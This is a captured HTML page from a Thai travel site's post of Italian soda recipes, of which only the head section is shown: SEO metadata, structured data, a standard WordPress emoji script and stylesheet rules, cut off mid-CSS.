

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/5/
body_size: 37083
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน! | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="description" content="วันนี้เรามาหาอะไรง่ายๆดับร้อนกันหน่อยดีกว่า นี่เลย “อิตาเลี่ยนโซดา” เมนูทำง่าย สีสันสวยงาม แถมยังอร่อยอีกด้วย หรือใครจะเอาไปลองทำขายสร้างรายได้เพิ่มก็ไม่ว่ากันนะจ้ะ จะมีสูตรไหนกันบ้างมาดูกันได้เลย" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="แจกสูตรอิตาเลี่ยนโซดา,เมนูคลายร้อน,บลูฮาวายอิตาเลี่ยนโซดา,แอปเปิ้ลอิตาเลี่ยนโซดา,สตรอว์เบอร์รี่อิตาเลี่ยนโซดา,เที่ยวไหนพัทยา,อิตาเลี่ยนโซดาเมนูทำง่าย,,บลูฮาวายอิตาเลี่ยนโซดา,สตรอว์เบอร์รี่อิตาเลี่ยนโซดา,อิตาเลี่ยนโซดาเมนูทำง่าย,เที่ยวไหนพัทยา,เมนูคลายร้อน,แจกสูตรอิตาเลี่ยนโซดา,แอปเปิ้ลอิตาเลี่ยนโซดา" />
		<link rel="canonical" href="https://www.ipattaya.co/5/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน! | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:description" content="วันนี้เรามาหาอะไรง่ายๆดับร้อนกันหน่อยดีกว่า นี่เลย “อิตาเลี่ยนโซดา” เมนูทำง่าย สีสันสวยงาม แถมยังอร่อยอีกด้วย หรือใครจะเอาไปลองทำขายสร้างรายได้เพิ่มก็ไม่ว่ากันนะจ้ะ จะมีสูตรไหนกันบ้างมาดูกันได้เลย" />
		<meta property="og:url" content="https://www.ipattaya.co/5/" />
		<meta property="og:image" content="https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg" />
		<meta property="og:image:secure_url" content="https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1408" />
		<meta property="article:published_time" content="2021-01-14T20:53:07+00:00" />
		<meta property="article:modified_time" content="2021-01-28T05:20:41+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน! | iPattaya เที่ยวไหนพัทยา" />
		<meta name="twitter:description" content="วันนี้เรามาหาอะไรง่ายๆดับร้อนกันหน่อยดีกว่า นี่เลย “อิตาเลี่ยนโซดา” เมนูทำง่าย สีสันสวยงาม แถมยังอร่อยอีกด้วย หรือใครจะเอาไปลองทำขายสร้างรายได้เพิ่มก็ไม่ว่ากันนะจ้ะ จะมีสูตรไหนกันบ้างมาดูกันได้เลย" />
		<meta name="twitter:image" content="https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.ipattaya.co\/5\/#article","name":"5 \u0e2a\u0e39\u0e15\u0e23 \u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32 \u0e40\u0e21\u0e19\u0e39\u0e17\u0e33\u0e07\u0e48\u0e32\u0e22 \u0e17\u0e33\u0e17\u0e32\u0e19\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e1a\u0e49\u0e32\u0e19! | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","headline":"5 \u0e2a\u0e39\u0e15\u0e23 \u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32 \u0e40\u0e21\u0e19\u0e39\u0e17\u0e33\u0e07\u0e48\u0e32\u0e22 \u0e17\u0e33\u0e17\u0e32\u0e19\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e1a\u0e49\u0e32\u0e19!","author":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ipattaya.co\/wp-content\/uploads\/2021\/01\/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg","width":2560,"height":1408},"datePublished":"2021-01-14T20:53:07+00:00","dateModified":"2021-01-28T05:20:41+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.ipattaya.co\/5\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ipattaya.co\/5\/#webpage"},"articleSection":"\u0e02\u0e48\u0e32\u0e27\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21 Featured, \u0e2a\u0e01\u0e39\u0e4a\u0e1b\u0e01\u0e34\u0e19\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32, \u0e2a\u0e01\u0e39\u0e4a\u0e1b\u0e22\u0e2d\u0e14\u0e19\u0e34\u0e22\u0e21, \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48, \u0e1a\u0e25\u0e39\u0e2e\u0e32\u0e27\u0e32\u0e22\u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32, \u0e2a\u0e15\u0e23\u0e2d\u0e27\u0e4c\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e23\u0e35\u0e48\u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32, \u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32\u0e40\u0e21\u0e19\u0e39\u0e17\u0e33\u0e07\u0e48\u0e32\u0e22, \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32, \u0e40\u0e21\u0e19\u0e39\u0e04\u0e25\u0e32\u0e22\u0e23\u0e49\u0e2d\u0e19, \u0e41\u0e08\u0e01\u0e2a\u0e39\u0e15\u0e23\u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32, \u0e41\u0e2d\u0e1b\u0e40\u0e1b\u0e34\u0e49\u0e25\u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/5\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/5\/#listItem","position":2,"name":"5 \u0e2a\u0e39\u0e15\u0e23 \u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32 \u0e40\u0e21\u0e19\u0e39\u0e17\u0e33\u0e07\u0e48\u0e32\u0e22 \u0e17\u0e33\u0e17\u0e32\u0e19\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e1a\u0e49\u0e32\u0e19!","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/#author","url":"https:\/\/www.ipattaya.co\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.ipattaya.co\/5\/#webpage","url":"https:\/\/www.ipattaya.co\/5\/","name":"5 \u0e2a\u0e39\u0e15\u0e23 \u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32 \u0e40\u0e21\u0e19\u0e39\u0e17\u0e33\u0e07\u0e48\u0e32\u0e22 \u0e17\u0e33\u0e17\u0e32\u0e19\u0e40\u0e2d\u0e07\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e1a\u0e49\u0e32\u0e19! | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","description":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e40\u0e23\u0e32\u0e21\u0e32\u0e2b\u0e32\u0e2d\u0e30\u0e44\u0e23\u0e07\u0e48\u0e32\u0e22\u0e46\u0e14\u0e31\u0e1a\u0e23\u0e49\u0e2d\u0e19\u0e01\u0e31\u0e19\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e14\u0e35\u0e01\u0e27\u0e48\u0e32 \u0e19\u0e35\u0e48\u0e40\u0e25\u0e22 \u201c\u0e2d\u0e34\u0e15\u0e32\u0e40\u0e25\u0e35\u0e48\u0e22\u0e19\u0e42\u0e0b\u0e14\u0e32\u201d \u0e40\u0e21\u0e19\u0e39\u0e17\u0e33\u0e07\u0e48\u0e32\u0e22 \u0e2a\u0e35\u0e2a\u0e31\u0e19\u0e2a\u0e27\u0e22\u0e07\u0e32\u0e21 \u0e41\u0e16\u0e21\u0e22\u0e31\u0e07\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e2d\u0e35\u0e01\u0e14\u0e49\u0e27\u0e22 \u0e2b\u0e23\u0e37\u0e2d\u0e43\u0e04\u0e23\u0e08\u0e30\u0e40\u0e2d\u0e32\u0e44\u0e1b\u0e25\u0e2d\u0e07\u0e17\u0e33\u0e02\u0e32\u0e22\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e23\u0e32\u0e22\u0e44\u0e14\u0e49\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e01\u0e47\u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e01\u0e31\u0e19\u0e19\u0e30\u0e08\u0e49\u0e30 \u0e08\u0e30\u0e21\u0e35\u0e2a\u0e39\u0e15\u0e23\u0e44\u0e2b\u0e19\u0e01\u0e31\u0e19\u0e1a\u0e49\u0e32\u0e07\u0e21\u0e32\u0e14\u0e39\u0e01\u0e31\u0e19\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/5\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ipattaya.co\/wp-content\/uploads\/2021\/01\/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg","@id":"https:\/\/www.ipattaya.co\/5\/#mainImage","width":2560,"height":1408},"primaryImageOfPage":{"@id":"https:\/\/www.ipattaya.co\/5\/#mainImage"},"datePublished":"2021-01-14T20:53:07+00:00","dateModified":"2021-01-28T05:20:41+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; 5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน! Comments Feed" href="https://www.ipattaya.co/5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ipattaya.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 